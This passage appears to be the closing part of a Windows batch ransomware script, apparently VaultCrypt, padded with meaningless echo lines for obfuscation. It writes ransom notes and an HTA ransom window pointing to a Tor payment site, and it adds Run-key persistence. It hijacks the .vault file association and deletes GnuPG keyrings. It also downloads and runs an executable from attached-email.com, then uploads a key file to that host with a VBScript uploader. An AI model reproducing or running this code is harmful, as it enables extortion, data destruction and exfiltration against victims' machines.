071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\secring.qpq" echo acda3f33 ca70214e 91c09c6030cb056a cb2f4cf2 7bff218e4077430c>> "%temp%\secring.qpq" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul move /y "%temp%\secring.qpq" "%temp%\secring.gpg" echo 9767d548 3a3b7af16d0f24b8 6d997bc025ca7a7c 7bff218e4077430c> "%temp%\36ddf8fe3637bf69.qpq" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\36ddf8fe3637bf69.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\36ddf8fe3637bf69.qpq" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\36ddf8fe3637bf69.qpq" echo acda3f33 ca70214e 91c09c6030cb056a cb2f4cf2 7bff218e4077430c>> "%temp%\36ddf8fe3637bf69.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\36ddf8fe3637bf69.qpq" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e>> "%temp%\36ddf8fe3637bf69.qpq" echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\36ddf8fe3637bf69.qpq" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul move /y "%temp%\36ddf8fe3637bf69.qpq" "%temp%\3637bf69.36ddf8fe" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952> "%temp%\9767d5488f9c3dbb.qpq" echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\9767d5488f9c3dbb.qpq" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e>> "%temp%\9767d5488f9c3dbb.qpq" move /y "%temp%\9767d5488f9c3dbb.qpq" "%temp%\8f9c3dbb.9767d548" del /f /q "%temp%\secring.gpg" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul del /f /q "%temp%\3637bf69.36ddf8fe" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul del /f /q "%temp%\8f9c3dbb.9767d548" del /f /q "%temp%\21b0fb7b.7ca0ec0c" del /f /q "%temp%\random_seed" del /f /q "%temp%\trustdb.gpg" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul del /f /q "%temp%\secring.gpg" del /f /q "%temp%\*.lock" del /f /q "%temp%\*.bak" attrib -s -h -r "%AppData%\gnupg\*.*" attrib -s -h -r "%AppData%\gnupg" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul del /f /q "%AppData%\gnupg\*.*" rmdir /s /q "%AppData%\gnupg" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul copy /y "%temp%\CONFIRMATION.KEY" "%appdata%\CONFIRMATION.KEY" copy /y "%temp%\VAULT.KEY" "%appdata%\VAULT.KEY" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul copy /y "%temp%\VAULT.KEY" "%temp%\4077430c_VAULT.KEY" echo 01FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 02FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo 03FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 04FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo 05FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo FHASH-OK>> "%temp%\4077430c_VAULT.KEY" attrib +r "%temp%\4077430c_VAULT.KEY" copy /y "%temp%\VAULT.KEY" "%userprofile%\Desktop\VAULT.KEY" echo.> "%temp%\VAULT.txt" echo .vult >> "%temp%\VAULT.txt" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo CNKM5uZisBFr8E8ZvA92aYEyCErjpEnbT3MtueqFD3AJPcEcrb echo RobfE3bEJP9vMkgaekFEjsqvlEaHscq14JcFSZlrQyjrKNyTge echo >> "%temp%\VAULT.txt" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo.>> "%temp%\VAULT.txt" echo : >> "%temp%\VAULT.txt" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo.>> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo 1. ->> "%temp%\VAULT.txt" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo 2. >> "%temp%\VAULT.txt" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo 3. >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo >> "%temp%\VAULT.txt" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo 1:>> "%temp%\VAULT.txt" echo Tor : http://torproject.org>> "%temp%\VAULT.txt" echo ChAwuchep3EdRetR7CHUkebrUfRat5cu >nul echo zuphuru3T7w4amEdr8wuzu3ucEfuvupr >nul echo bUbad3evac2ecRePUKAmebr77uCUG2br >nul echo 2:>> "%temp%\VAULT.txt" echo Tor : http://restoredz4xpmuqr.onion>> "%temp%\VAULT.txt" echo 3:>> "%temp%\VAULT.txt" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul echo VAULT.KEY - -. >> "%temp%\VAULT.txt" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul echo VAULT.KEY>> "%temp%\VAULT.txt" echo FAQ >> "%temp%\VAULT.txt" echo STEP 4:>> "%temp%\VAULT.txt" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul echo , >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul echo a^) ^( ^)>> "%temp%\VAULT.txt" echo b^) VAULT.KEY, TEMP >> "%temp%\VAULT.txt" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul echo c^) , >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul echo : %date% ^(%time:~0,5%^)>> "%temp%\VAULT.txt" copy /y "%temp%\VAULT.txt" "%userprofile%\Desktop\vault.txt" attrib +h "%userprofile%\Desktop\vault.txt" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo CNKM5uZisBFr8E8ZvA92aYEyCErjpEnbT3MtueqFD3AJPcEcrb echo RobfE3bEJP9vMkgaekFEjsqvlEaHscq14JcFSZlrQyjrKNyTge echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul echo var cdp="%%TeMp%%\\4c2e533d.cmd";var WshShell=CreateObject("WScript.Shell");cdp=WshShell.ExpandEnvironmentStrings(cdp);function CreateObject(fq){return new ActiveXObject(fq)}function xx(cdp){WshShell.Run(cdp,0,0);}xx(''+cdp+'');>> "%temp%\e33176c1.js" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul "%TEMP%\gpg.exe" --import "%TEMP%\pubring.gpg" echo WabrUswUrafuThezUzusw6gEgephubAS >nul echo 6AnutaprUstura2echaNu7wujEbrusp5 >nul reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "e1a04a3c" /t REG_SZ /f /d "notepad %temp%\VAULT.txt" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "ed3f074a" /t REG_SZ /f /d "attrib -h %userprofile%\Desktop\vault.txt" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "58f139df" /t REG_SZ /f /d "wscript //B //Nologo %temp%\e33176c1.js" call "%temp%\4c2e533d.cmd" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul echo ^<html^>^<head^>^<hta:application BORDER = "none" CAPTION = "No" CONTEXTMENU = "Yes" INNERBORDER = "No" MAXIMIZEBUTTON = "No" MINIMIZEBUTTON = "No" NAVIGABLE = "No" SCROLL = "No" SCROLLFLAT = "No" SELECTION = "Yes" SHOWINTASKBAR = "No" SINGLEINSTANCE = "Yes" SYSMENU = "No"/^>^<style^>body{cursor:default;background-color:#E7E7E7;margin:0;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABoAAAAaAgMAAADUJKRdAAAACVBMVEXs7Ozv7+/6+vqH/Ct2AAAAW0lEQVQI11WOsQ2DABADv8gAGQFd4SJTZARGQC5cMBX1T0mD4ClP9lmutf71qW/t3d19VBLDcrNR7KV+F4Mx28OKyMzf/UDINvYADR9A08cwfcnjDwmarOBn7wSqEUpFZuJdBQAAAABJRU5ErkJggg==)}.vaustyle{margin:10px;height:520px;width:1100px}.sc{margin:10px 150px;font-size:40px;width:900px;padding:20px;background-color:#7a7a7a;color:#FF4C4C;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACNbyblAAAAJ0lEQVR42mXMsQkAAAzDMH+S/69M6VAoeAgGDQFIW/4QQARbwaF+B3+SPGAo8blgAAAAAElFTkSuQmCC)}.briefly{position:absolute;left:50px;width:480px}.detailed{display:inline-block;margin-left:530px;width:660px}.bti{background-color:#DFDFDF;color:#555;font-size:28px;padding:10px}hr{width:90%%}.sced{margin-top:15px;text-align:center;font-size:27px;height:220px;padding:20px;background-color:#6a6a6a;line-height:1.5;color:#EAEAEA;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACNbyblAAAAJ0lEQVR42mXMsQkAAAzDMH+S/69M6VAoeAgGDQFIW/4QQARbwaF+B3+SPGAo8blgAAAAAElFTkSuQmCC)}form{display:inline}.dbutt{margin-left:2px;font-size:16px;font-weight:500;border:none;background-color:#9f9f9f;color:#EEE;cursor:pointer}.footer{text-align:left;position:relative;width:600px;margin:2px 2px 2px 45px;height:16px;font-size:15px;background-color:#CFCFCF;color:#444;padding:6px}.fnl{font-size:21px}^</style^>^<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/^>^<title^>Vault Notification^</title^>^<script language="vbscript"^>> "%temp%\ddae25beb5b57d6e.hta" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul echo sub Window_Onload>> "%temp%\ddae25beb5b57d6e.hta" echo window.resizeTo 1280,725>> "%temp%\ddae25beb5b57d6e.hta" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul echo screenWidth = Document.ParentWindow.Screen.AvailWidth>> "%temp%\ddae25beb5b57d6e.hta" echo screenHeight = Document.ParentWindow.Screen.AvailHeight>> "%temp%\ddae25beb5b57d6e.hta" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul echo posLeft = (screenWidth - 1280) / 2 >> "%temp%\ddae25beb5b57d6e.hta" echo posTop = (screenHeight - 725) / 2 >> "%temp%\ddae25beb5b57d6e.hta" echo window.moveTo posLeft, posTop >> "%temp%\ddae25beb5b57d6e.hta" echo end sub >> "%temp%\ddae25beb5b57d6e.hta" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul echo ^</script^>^</head^>^<body scroll="no"^>^<div class="vaustyle"^>^<div class="sc"^> ^<br^>^☢^ ^<b^> .VAULT^</b^>^ ^☢^</div^>^<div class="sc" style="font-size:20px;width:800px;margin-left:200px;color:#EAEAEA;"^> ^<b^> ^</b^>^</div^>^<br^>^<div class="briefly"^>^<div class="bti"^>^<b^>:^</b^>^</div^>^<div class="sced"^> 3 :^<hr^> ^➠ -^<br^> ^Ⓑ ^<br^>^⤷ ^<b^> ^</b^>^</div^>^</div^>^<div class="detailed"^>^<div class="bti"^>^<b^>:^</b^>^</div^>^<div class="sced"^> ^<b^>Tor^</b^> . ^<form action="http://dist.torproject.org/torbrowser/4.5.2/torbrowser-install-4.5.2_ru.exe"^>^<input class="dbutt" type="submit" value="⇣ "^>^</form^>^<form action="https://www.torproject.org/projects/torbrowser.html.en#windows"^>^<input class="dbutt" type="submit" value="Help" style="padding-bottom:1px;"^>^</form^>^<hr^> ^<b^> Tor^</b^>:^<br^>^<div class="bti" style="margin:1px 8%%;padding:0px;cursor:text;"^>http://restoredz4xpmuqr.onion^</div^>^<form action="http://pastebin.com/rs7jZ0TW"^>^<input class="dbutt" type="submit" value=" ?"^>^ ^⤴^</form^>^<hr^>^<div class="fnl"^> ^ ^➤^ ^<b^> ^</b^> ^ ^➤^ ^</div^>^</div^>^<div class="footer"^>^<b^>Note 1:^</b^> .^</div^>^<div class="footer"^>^<b^>Note 2:^</b^> , ^<u^>^</u^> ^<b^>VAULT.KEY^</b^> .^</div^>^<div class="footer"^>^<b^>Note 3: ^</div^>^</div^>^</body^>^</html^>>> "%temp%\ddae25beb5b57d6e.hta" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul copy /y "%temp%\ddae25beb5b57d6e.hta" "%appdata%\ddae25beb5b57d6e.hta" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul del /f /q "%temp%\4c2e533d.cmd" attrib +h "%appdata%\ddae25beb5b57d6e.hta" attrib +r +s "%temp%\VAULT.KEY" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul attrib +r +s "%appdata%\VAULT.KEY" attrib +r +s "%userprofile%\Desktop\VAULT.KEY" :6d0f24b8 echo do_vbsUpload > "%temp%\77406a1e.vbs" echo Sub do_vbsUpload^(^) >> "%temp%\77406a1e.vbs" echo Dim FileName,DestURL,FieldName >> "%temp%\77406a1e.vbs" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul echo FieldName="FileField" >> "%temp%\77406a1e.vbs" echo Dim aCounter,Arg >> "%temp%\77406a1e.vbs" echo aCounter=1 >> "%temp%\77406a1e.vbs" echo For Each Arg In WScript.Arguments >> "%temp%\77406a1e.vbs" echo Select Case aCounter >> "%temp%\77406a1e.vbs" echo Case 1: FileName=Arg >> "%temp%\77406a1e.vbs" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul echo Case 2: DestURL=Arg >> "%temp%\77406a1e.vbs" echo Case 3: FieldName=Arg >> "%temp%\77406a1e.vbs" echo End Select >> "%temp%\77406a1e.vbs" echo aCounter=aCounter+1 >> "%temp%\77406a1e.vbs" echo Next >> "%temp%\77406a1e.vbs" echo jeg3pHEnaphEcrasTaFREstAkAc5uXEw >nul echo 8resWe46Dra2ejed5EgefracraVUweth >nul echo UploadFile DestURL,FileName,FieldName >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo Sub UploadFile^(DestURL,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Const Boundary="---------------------------0123456789012" >> "%temp%\77406a1e.vbs" echo Dim FileContents,FormData >> "%temp%\77406a1e.vbs" echo FileContents=GetFile^(FileName^) >> "%temp%\77406a1e.vbs" echo FormData=BuildFormData^(FileContents,Boundary,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo IEPostBinaryRequest DestURL,FormData,Boundary >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo Function BuildFormData^(FileContents,Boundary,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo Dim FormData,Pre,Po >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Const ContentType="application/upload" >> "%temp%\77406a1e.vbs" echo Pre="--"+Boundary+vbCrLf+mpFields^(FieldName,FileName,ContentType^) >> "%temp%\77406a1e.vbs" echo Po=vbCrLf+"--"+Boundary+"--"+vbCrLf >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Const adLongVarBinary=205 >> "%temp%\77406a1e.vbs" echo Dim RS: Set RS=CreateObject^("ADODB.Recordset"^) >> "%temp%\77406a1e.vbs" echo RS.Fields.Append "b",adLongVarBinary,Len^(Pre^)+LenB^(FileContents^)+Len^(Po^) >> "%temp%\77406a1e.vbs" echo RS.Open >> "%temp%\77406a1e.vbs" echo RS.AddNew >> "%temp%\77406a1e.vbs" echo Dim LenData >> "%temp%\77406a1e.vbs" echo LenData=Len^(Pre^) >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo RS^("b"^).AppendChunk^(StringToMB^(Pre^) ^& ChrB^(0^)^) >> "%temp%\77406a1e.vbs" echo Pre=RS^("b"^).GetChunk^(LenData^) >> "%temp%\77406a1e.vbs" echo RS^("b"^)="" >> "%temp%\77406a1e.vbs" echo LenData=Len^(Po^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(StringToMB^(Po^) ^& ChrB^(0^)^) >> "%temp%\77406a1e.vbs" echo Po=RS^("b"^).GetChunk^(LenData^) >> "%temp%\77406a1e.vbs" echo RS^("b"^)="" >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo RS^("b"^).AppendChunk^(Pre^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(FileContents^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(Po^) >> "%temp%\77406a1e.vbs" echo RS.Update >> "%temp%\77406a1e.vbs" echo FormData=RS^("b"^) >> "%temp%\77406a1e.vbs" echo RS.Close >> "%temp%\77406a1e.vbs" echo BuildFormData=FormData >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Function IEPostBinaryRequest^(URL,FormData,Boundary^) >> "%temp%\77406a1e.vbs" echo Dim IE: Set IE=CreateObject^("InternetExplorer.Application"^) >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo CNKM5uZisBFr8E8ZvA92aYEyCErjpEnbT3MtueqFD3AJPcEcrb echo RobfE3bEJP9vMkgaekFEjsqvlEaHscq14JcFSZlrQyjrKNyTge echo IE.Navigate URL,,,FormData,_ >> "%temp%\77406a1e.vbs" echo "Content-Type: multipart/form-data; boundary="+Boundary+vbCrLf >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo do While IE.Busy >> "%temp%\77406a1e.vbs" echo Wait >> "%temp%\77406a1e.vbs" echo Loop >> "%temp%\77406a1e.vbs" echo On Error Resume Next >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo IEPostBinaryRequest=IE.Document.body.innerHTML >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo IE.Quit >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function mpFields^(FieldName,FileName,ContentType^) >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Dim MPtemplate >> "%temp%\77406a1e.vbs" echo MPtemplate="Content-Disposition: form-data; name=""{field}"";"+_ >> "%temp%\77406a1e.vbs" echo " filename=""{file}"""+vbCrLf+_ >> "%temp%\77406a1e.vbs" echo "Content-Type: {ct}"+vbCrLf+vbCrLf >> "%temp%\77406a1e.vbs" echo Dim Out >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Out=Replace^(MPtemplate,"{field}",FieldName^) >> "%temp%\77406a1e.vbs" echo Out=Replace^(Out,"{file}",FileName^) >> "%temp%\77406a1e.vbs" echo mpFields=Replace^(Out,"{ct}",ContentType^) >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Function GetFile^(FileName^) >> "%temp%\77406a1e.vbs" echo Dim Stream: Set Stream=CreateObject^("ADODB.Stream"^) >> "%temp%\77406a1e.vbs" echo Stream.Type=1 >> "%temp%\77406a1e.vbs" echo Stream.Open >> "%temp%\77406a1e.vbs" echo Stream.LoadFromFile FileName >> "%temp%\77406a1e.vbs" echo GetFile=Stream.Read >> "%temp%\77406a1e.vbs" echo Stream.Close >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Function StringToMB^(S^) >> "%temp%\77406a1e.vbs" echo Dim I,B >> "%temp%\77406a1e.vbs" echo For I=1 To Len^(S^) >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo B=B ^& ChrB^(Asc^(Mid^(S,I,1^)^)^) >> "%temp%\77406a1e.vbs" echo Next >> "%temp%\77406a1e.vbs" echo StringToMB=B >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo End Function >> "%temp%\77406a1e.vbs" echo Sub Wait^(^) >> "%temp%\77406a1e.vbs" echo On Error Resume Next >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo var fp="%%temp%%\\",os="attached-email",WshShell=CreateObject^("WScript.Shell"^),fp=WshShell.ExpandEnvironmentStrings^(fp^);function CreateObject^(b^){return new ActiveXObject^(b^)}function dw^(b,d^){var c=new ActiveXObject^("MSXML2.XMLHTTP"^);c.open^("GET",b,0^);c.send^(^);new ActiveXObject^("Scripting.FileSystemObject"^);var a=new ActiveXObject^("ADODB.Stream"^);a.Open^(^);a.Type=1;a.Write^(c.ResponseBody^);a.Position=0;a.SaveToFile^(d,2^);a.Close^(^)}dw^("http://"+os+".com/v.vlt",""+fp+"30cb056a.exe"^); > "%temp%\885873e9.js" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul wscript.exe //B //Nologo //T:120 "%temp%\885873e9.js" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul if exist 30cb056a.exe ( "%temp%\30cb056a.exe" -f "%temp%\91c09c60.25ca7a7c" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul wscript.exe //B //Nologo //T:120 "%temp%\77406a1e.vbs" "%temp%\91c09c60.25ca7a7c" http://attached-email.com/v.php pf del /f /q 30cb056a.exe ) del /f /q "%temp%\885873e9.js" del /f /q "%temp%\77406a1e.vbs" del /f /q "%temp%\91c09c60.25ca7a7c" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul attrib -h -s "%temp%\9480bf43.76a94786" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul del /f /q "%temp%\9480bf43.76a94786" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul del /f /q "%temp%\*.gpg" del /f /q "%temp%\*.*xe" echo Y|assoc .vault=d21f132a echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Y|ftype "d21f132a"=mshta.exe vbscript:Execute^(^"msgbox ^"^" BLOCK:^"^"^&vbNewLine^&^"^" %%1^"^"^&vbNewLine^&vbNewLine^&ChrW^(10139^)^&^"^" KEY PURCHASE: http://restoredz4xpmuqr.onion^"^"^&vbNewLine^&vbNewLine^&^"^" [accessible only via Tor Browser: http://torproject.org]^"^",16,^"^"VaultCrypt [Need to purchase key]^"^":close^"^) echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul echo Y|assoc "d21f132a"\DefaultIcon=%SystemRoot%\System32\shell32.dll,-48 reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "b320494e" /t REG_SZ /f /d "mshta %appdata%\ddae25beb5b57d6e.hta" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "e1a04a3c" /f del /f /q "%temp%\e33176c1.js" echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "58f139df" /f reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "ed3f074a" /f start mshta "%temp%\ddae25beb5b57d6e.hta" 